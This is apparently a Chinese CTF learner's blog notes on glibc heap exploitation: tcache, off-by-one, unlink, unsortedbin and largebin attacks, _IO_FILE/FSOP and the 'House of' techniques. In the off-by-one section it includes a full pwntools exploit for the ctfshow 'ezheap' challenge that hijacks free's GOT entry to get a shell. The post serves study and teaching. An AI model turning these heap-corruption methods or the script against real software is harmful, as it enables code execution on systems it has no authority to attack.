属于是打完国赛,pwn的学习又停摆了,这个暑假还是得干点事情,不能像上个寒假不知不觉就摆过去了
这里记录一下堆的常见利用方式,实在是太多了😢,大多数是参考的(抄的)wiki和其他大佬的博客
glibc源码 在线源码
glibc源码分析-华庭
how2heap
由于libc版本迭代会加入一些新的机制有时候需要阅读glibc源码来了解
tcache机制 glibc2.26后引入,目的是提高性能,导致了更多的利用方式
结构 1 2 3 4 5 6 7 8 9 10 11 typedef struct tcache_entry { struct tcache_entry *next ; } tcache_entry; typedef struct tcache_perthread_struct { char counts[TCACHE_MAX_BINS]; tcache_entry *entries[TCACHE_MAX_BINS]; } tcache_perthread_struct;
tcache_entry用于链接chunk的结构体,其中包含一个next指针,指向入口处的chunk
tcache中的存取通过tcache_put和tcache_get来进行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 static __always_inline void tcache_put (mchunkptr chunk, size_t tc_idx) { tcache_entry *e = (tcache_entry *) chunk2mem (chunk); assert (tc_idx < TCACHE_MAX_BINS); e->next = tcache->entries[tc_idx]; tcache->entries[tc_idx] = e; ++(tcache->counts[tc_idx]); } static __always_inline void *tcache_get (size_t tc_idx) { tcache_entry *e = tcache->entries[tc_idx]; assert (tc_idx < TCACHE_MAX_BINS); assert (tcache->entries[tc_idx] > 0 ); tcache->entries[tc_idx] = e->next; --(tcache->counts[tc_idx]); return (void *) e; }
即从tcache里存取操作都是对entry的next指针进行修改来获取对free chunk的定位
到了glibc2.29的tcache加入了标记key,在free的相关操作中可以根据key对double free进行检测
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 #if USE_TCACHE { size_t tc_idx = csize2tidx (size); if (tcache != NULL && tc_idx < mp_.tcache_bins) { tcache_entry *e = (tcache_entry *) chunk2mem (p); if (__glibc_unlikely (e->key == tcache)) { tcache_entry *tmp; LIBC_PROBE (memory_tcache_double_free, 2 , e, tc_idx); for (tmp = tcache->entries[tc_idx]; tmp; tmp = tmp->next) if (tmp == e) malloc_printerr ("free(): double free detected in tcache 2" ); } if (tcache->counts[tc_idx] < mp_.tcache_count) { tcache_put (p, tc_idx); return ; } } } #endif
与其他四种bin不同的,tcache中的fd指针指向数据区而不是prev_size段
Attack Off by one 单字节溢出,基于linux堆的off by one漏洞利用起来并不复杂并且威力巨大
利用思路
溢出字节为可控任意字节,修改大小造成块结构间的重叠
溢出字节为null,清空prev_in_use位,之后可使用unlink处理
常见漏洞
写入时循环次数多1
strcpy拷贝会多出\x00,造成off by null
相关题目 uuu大佬博客上推的ctfshow上的吃鸡杯-ezheap,打了一下午,新装的kali不错hh
利用off by one打堆重叠,构造uaf打got表,改free_got内容为og
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 from pwn import *se=lambda data :p.send(data) sea=lambda delim,data :p.sendafter(delim,data) sl=lambda data :p.sendline(data) sla=lambda delim,data :p.sendlineafter(delim,data) ru=lambda delims,drop=True :p.recvuntil(delims,drop) uu32=lambda data :u32(data.ljust(4 ,b'\x00' )) uu64=lambda data :u64(data.ljust(8 ,b'\x00' )) lg=lambda name,addr :log.success(name+'=' +hex (addr)) p=remote('pwn.challenge.ctf.show' ,28182 ) elf=ELF('./ezheap' ) libc=ELF('./libc-2.27.so' ) def cmd (i ): sla(' :' ,str (i)) def add (size,cont ): cmd(1 ) sla('how big is the nest ?' ,str (size)) sla('what stuff you wanna put in the nest?' ,cont) def dele (idx ): cmd(4 ) sla('Index :' ,str (idx)) def edit (idx,cont ): cmd(2 ) sla('Index :' ,str (idx)) sea('what stuff you wanna put in the nest?' ,cont) def show (idx ): cmd(3 ) sla('Index :' ,str (idx)) og=[0x4f2c5 ,0x4f322 ,0x10a38c ] add(0x18 ,'a' ) add(0x20 ,'a' ) add(0x20 ,'a' ) edit(0 ,b'a' *24 +b'\x41' ) dele(2 ) dele(1 ) add(0x30 ,'a' ) edit(1 ,b'a' *0x18 +p64(0x31 )+p64(elf.got['free' ])) add(0x20 ,'a' ) add(0x20 ,'' ) lg('free_got' ,elf.got['free' ]) show(3 ) p.recvuntil('Decorations : \n' ) free=uu64(ru('\n' ))*256 +0x50 lg('free' ,free) libcbase=free-libc.sym['free' ] lg('libcbase' ,libcbase) onegadget=og[2 ]+libcbase lg('onegadget' ,onegadget) edit(3 ,p64(onegadget)) dele(0 ) p.interactive()
Chunk extend 由于ptmalloc是通过chunk header的数据判断chunk的使用情况和对chunk前后块的定位,所以可以通过改写size和prev_size的值来越块操作
在ptmalloc中堆的定位通过size和prev_size进行
1 2 P(b_chunk)=P(chunk)-P(chunk)->pre_size; P(f_chunk)=P(chunk)+P(chunk)->size;
overlapping(改大size域,free时会把对应size大小的chunk给free掉,导致uaf漏洞)
合并操作(当free掉一个不属于fastbin范围的chunk时,会先向低地址判断是否合并,再向高地址判断是否合并。比如可以构造A-B-C三堆块,把A给free再通过一些溢出之类的操作改掉C的prev_size和prev_inuse位达到在free C时合并AB的目的,相当于造成了B的uaf)
Unlink 即双向链表中的解链操作,一般不会发生在fastbin上
在上面的合并操作过程中,最后会有unlink操作
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 if (!prev_inuse(p)) { prevsize = prev_size (p); size += prevsize; p = chunk_at_offset(p, -((long ) prevsize)); unlink(av, p, bck, fwd); } if (nextchunk != av->top) { nextinuse = inuse_bit_at_offset(nextchunk, nextsize); if (!nextinuse) { unlink(av, nextchunk, bck, fwd); size += nextsize; } else clear_inuse_bit_at_offset(nextchunk, 0 ); bck = unsorted_chunks(av); fwd = bck->fd; if (__glibc_unlikely (fwd->bk != bck)) malloc_printerr ("free(): corrupted unsorted chunks" ); p->fd = fwd; p->bk = bck; if (!in_smallbin_range(size)) { p->fd_nextsize = NULL ; p->bk_nextsize = NULL ; } bck->fd = p; fwd->bk = p; set_head(p, size | PREV_INUSE); set_foot(p, size); check_free_chunk(av, p); }
即我们在free掉一个chunk时对前后检测若满足合并条件,我们需要对合并前处在后面的堆块进行unlink操作,去修改它的nextchunk的bk指针,以及prevchunk的fd指针,如果我们在free前能够修改该chunk的fd和bk就差不多能实现任意地址读写

利用思路 unlink的经典图示
一个构造,fd=target _addr-12 ; bk=expect value
于是unlink过程变为了
FD=P->fd=target _addr-12
BK=P->bk=expectvalue
FD->bk=BK<=>*(target_addr)=expectvalue
BK->fd=FD<=> *(expectvalue +8)=target_addr-12
所以为了实现上述过程我们还要确保expectvalue +8的具有写的权限(上述过程为32位下,64位改相应偏移即可)
上述是在unlink没有相应检测的情况下,而且是很早期的版本,所以基本都得绕检测
1 2 3 4 5 6 7 8 9 10 11 FD = P->fd BK = P->bk FD->bk == P BK->fd == P FD = P->fd; BK = P->bk; FD->bk = BK; BK->fd = FD;
这里可以进行一个精心构造
p->fd=target-0x18
p->bk=target-0x10
这样(p->fd)->bk=p;(p->bk)->fd=p满足条件,取target满足*target=p
并且在unlink后得到*target=target-0x18,这种修改是能够做到修改整个储存指针的数组的
在glibc 2.29上又增加了unlink的相关检测
1 2 3 4 5 6 7 8 9 if (!prev_inuse(p)) { prevsize = prev_size (p); size += prevsize; p = chunk_at_offset(p, -((long ) prevsize)); if (__glibc_unlikely (chunksize(p) != prevsize)) malloc_printerr ("corrupted size vs. prev_size while consolidating" ); unlink_chunk (av, p); }
完善了保护后的绕过就更加困难了
参考 unlink的理解和各种题型总结
Unsortedbin Attack 一个可以做到改大某地址所存内容的操作
利用思路 unsorted bin中取chunk的一段源码
1 2 3 4 5 if (__glibc_unlikely (bck->fd != victim)) malloc_printerr ("malloc(): corrupted unsorted chunks 3" ); unsorted_chunks (av)->bk = bck; bck->fd = unsorted_chunks (av);
如果我们把unsorted bin中的某个chunk的bk指针改为target_addr-16实现的功能就是在target_addr中写入unsorted_chunks (av)(即我们不能控制写入值是多少,唯一知道的是它是一个较大的数)
但是在glibc 2.29下加入了更多的检测使得unsorted bin attack在glibc 2.29下几乎不可利用
相关题目 wiki上的题目,改了个样子,直接编译的做不了,glibc版本高了会触发unsorted bin的相关检查导致报错,环境换成2.27后能打通
参考 glibc2.29下unsortedbin_attack的替代方法
Largebin Attack 能实现和unsortedbin attack类似的效果
之前都没怎么了解largebin的结构,正好学习一下

large bin一共包括63个bin,index为64-126,每个bin中的chunk大小不一致,而是处于一定的范围内,在large bin中除了fd、bk指针,还有fd_nextsize和bk_nextsize两指针
区间按等差数列定义
1 2 3 4 5 6 7 #define largebin_index_64(sz) (((((unsigned long ) (sz)) >> 6 ) <= 48 ) ? 48 + (((unsigned long ) (sz)) >> 6 ) : ((((unsigned long ) (sz)) >> 9 ) <= 20 ) ? 91 + (((unsigned long ) (sz)) >> 9 ) : ((((unsigned long ) (sz)) >> 12 ) <= 10 ) ? 110 + (((unsigned long ) (sz)) >> 12 ) : ((((unsigned long ) (sz)) >> 15 ) <= 4 ) ? 119 + (((unsigned long ) (sz)) >> 15 ) : ((((unsigned long ) (sz)) >> 18 ) <= 2 ) ? 124 + (((unsigned long ) (sz)) >> 18 ) : 126 )
可知0x400-0x440都储存在index为64的large bin中
借用一下大佬的博客里的一张图,简洁明了
相同index下
按照大小从大到小排序
若大小相同,按照free时间排序
若干个大小相同的堆块,只有首堆块的fd_nextsize和bk_nextsize会指向其他堆块,后面堆块的fd_nextsize和bk_nextsize均为0
size最大的chunk的bk_nextsize指向最小chunk;size最小的chunk的fd_nextsize指向最大的chunk
利用思路 主要有两种利用方式
在glibc 2.30前能够利用,glibc2.30后加入了相关检查
large_bin attack需要在large_bin和unsorted_bin中分别布置一个chunk,且需要在归位后处在同一个large_bin的index中,且unsorted_bin中的chunk要更大,同时large_bin的bk和bk_nextsize可控
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 ... unsorted_chunks (av)->bk = bck; bck->fd = unsorted_chunks (av); ... victim->fd_nextsize = fwd; victim->bk_nextsize = fwd->bk_nextsize; fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim; } bck = fwd->bk; ... mark_bin (av, victim_index); victim->bk = bck; victim->fd = fwd; fwd->bk = victim; bck->fd = victim; ... }
参考 浅析largebin attack
ptmalloc利用之largebin attack
_IO_FILE 瞅了眼大佬的博客,发现各种house of系列全要结合io_file,而且打IO_FILE的操作非常的灵活,作用也挺多,学习学习
以下内容都是摘的uuu师傅blog
结构 _IO_FILE_plus
1 2 3 4 5 struct _IO_FILE_plus { FILE file; const struct _IO_jump_t *vtable ; };
第一个FILE类型
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 pwndbg> p *stdout $6 = { _flags = -72537977 , _IO_read_ptr = 0x7ffff7fa5743 <_IO_2_1_stdout_+131 > "\n" , _IO_read_end = 0x7ffff7fa5743 <_IO_2_1_stdout_+131 > "\n" , _IO_read_base = 0x7ffff7fa5743 <_IO_2_1_stdout_+131 > "\n" , _IO_write_base = 0x7ffff7fa5743 <_IO_2_1_stdout_+131 > "\n" , _IO_write_ptr = 0x7ffff7fa5743 <_IO_2_1_stdout_+131 > "\n" , _IO_write_end = 0x7ffff7fa5743 <_IO_2_1_stdout_+131 > "\n" , _IO_buf_base = 0x7ffff7fa5743 <_IO_2_1_stdout_+131 > "\n" , _IO_buf_end = 0x7ffff7fa5744 <_IO_2_1_stdout_+132 > "" , _IO_save_base = 0x0 , _IO_backup_base = 0x0 , _IO_save_end = 0x0 , _markers = 0x0 , _chain = 0x7ffff7fa49a0 <_IO_2_1_stdin_>, _fileno = 1 , _flags2 = 0 , _old_offset = -1 , _cur_column = 0 , _vtable_offset = 0 '\000' , _shortbuf = "\n" , _lock = 0x7ffff7fa7670 <_IO_stdfile_1_lock>, _offset = -1 , _codecvt = 0x0 , _wide_data = 0x7ffff7fa48a0 <_IO_wide_data_1>, _freeres_list = 0x0 , _freeres_buf = 0x0 , __pad5 = 0 , _mode = -1 , _unused2 = '\000' <repeats 19 times> }
第二个是vtable,这个指针指向IO_FILE结构体对应的函数表
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 pwndbg> p *_IO_2_1_stdout_.vtable $7 = { __dummy = 0 , __dummy2 = 0 , __finish = 0x7ffff7e56440 <_IO_new_file_finish>, __overflow = 0x7ffff7e56ea0 <_IO_new_file_overflow>, __underflow = 0x7ffff7e56b50 <_IO_new_file_underflow>, __uflow = 0x7ffff7e57f10 <__GI__IO_default_uflow>, __pbackfail = 0x7ffff7e592d0 <__GI__IO_default_pbackfail>, __xsputn = 0x7ffff7e56030 <_IO_new_file_xsputn>, __xsgetn = 0x7ffff7e55c10 <__GI__IO_file_xsgetn>, __seekoff = 0x7ffff7e55470 <_IO_new_file_seekoff>, __seekpos = 0x7ffff7e582a0 <_IO_default_seekpos>, __setbuf = 0x7ffff7e54d30 <_IO_new_file_setbuf>, __sync = 0x7ffff7e54bc0 <_IO_new_file_sync>, __doallocate = 0x7ffff7e498d0 <__GI__IO_file_doallocate>, __read = 0x7ffff7e56210 <__GI__IO_file_read>, __write = 0x7ffff7e55a70 <_IO_new_file_write>, __seek = 0x7ffff7e551a0 <__GI__IO_file_seek>, __close = 0x7ffff7e54d20 <__GI__IO_file_close>, __stat = 0x7ffff7e55a60 <__GI__IO_file_stat>, __showmanyc = 0x7ffff7e59460 <_IO_default_showmanyc>, __imbue = 0x7ffff7e59470 <_IO_default_imbue> }
在IO_FILE调用函数指针时就会通过vtable找到相关函数指针

_IO_list_all 指针
处于libc段的_IO_list_all指针记录着最近生成的_IO_FILE_plus结构体,通过单链表形式将所有plus结构体串联起来,可以通过改写该指针达到伪造_IO_FILE结构体的作用
FSOP FSOP即File Stream Oriented Programming,主要利用_IO_flush_all_lockp函数,功能是刷新FILE结构体的输出缓冲区
而这个函数会遍历_IO_list_all且调用_IO_OVERFLOW这个vtable里的函数,所以可以考虑劫持_IO_OVERFLOW进行操作
_IO_flush_all_lockp调用函数的时机包括
libc执行abort函数(内存错误)
程序显式调用exit
程序从main函数返回
利用方式:伪造IO FILE结构体,并利用漏洞将_IO_list_all指向伪造的结构体,或是将该链表中的_chain字段指向伪造的数据。最终触发_IO_flush_all_lockp,在调用_IO_OVERFLOW等函数时实现执行流劫持
伪造的相关要求
1 2 fp->_mode <= 0 fp->_IO_write_ptr > fp->_IO_write_base
在glibc 2.23可以直接伪造vtable,glibc 2.24就引入了检查机制,会检查指针是否在glibc的vtable段。
在glibc 2.24-2.27可以考虑将指针改为_IO_str_jumps,绕过检查,调用其中的_IO_str_finish
1 2 3 4 5 6 7 void _IO_str_finish (_IO_FILE *fp, int dummy){ if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF)) (((_IO_strfile *) fp)->_s._free_buffer) (fp->_IO_buf_base); fp->_IO_buf_base = NULL ; _IO_default_finish (fp, 0 ); }
发现他会直接把fp也就是我们的_IO_File_plus上的值当函数地址进行调用,于是就可以考虑伪造_IO_File_plus的时候将相关的值改og或system,house of orange就是打的这个链
House Of系列 实在是太多了,基本上都只是了解了一下过程,还没有实际操作
House Of Force
通过堆溢出修改top_chunk的size为-1,然后利用堆的分配机制从top_chunk把chunk分割到任意地址
House Of Lore
1 2 3 4 5 6 7 8 9 10 11 12 bck = victim->bk; if (__glibc_unlikely(bck->fd != victim)) { errstr = "malloc(): smallbin double linked list corrupted" ; goto errout; } set_inuse_bit_at_offset(victim, nb); bin->bk = bck; bck->fd = bin;
在small_bin的申请过程中,可以通过修改victim的bk指针指向伪造的chunk来达到将任意地址链到small_bin
House Of Orange
在没有free的题目里,首先通过堆溢出改小top_chunk的size,申请超过此时top_chunk的size的堆块,触发系统调用,让堆以brk形式拓展,之后原有的top_chunk被置于unsorted_bin中。之后再次利用堆溢出改unsorted_bin中堆块的bk指针为_IO_list_all的地址,利用unsorted_bin attack写main_arena+88/96,在_IO_File_plus结构体中_chain偏移0x68为small_bin的第五个chunk位,于是我们只要控制small_bin中的对应位置的chunk的内容打FSOP
House Of Roman
题目里没show函数,PIE不改变后三位,将某区域同时链入fast_bin和unsorted_bin,unsorted_bin attack会将main_arena+88/96写入bk,然后可以利用partial_write改写最后四位16进制,这里需要爆破1/16的可能,将main_arena+88/96改成__malloc_hook或one_gadget
或者可以选择打IO_File的stdout泄露libc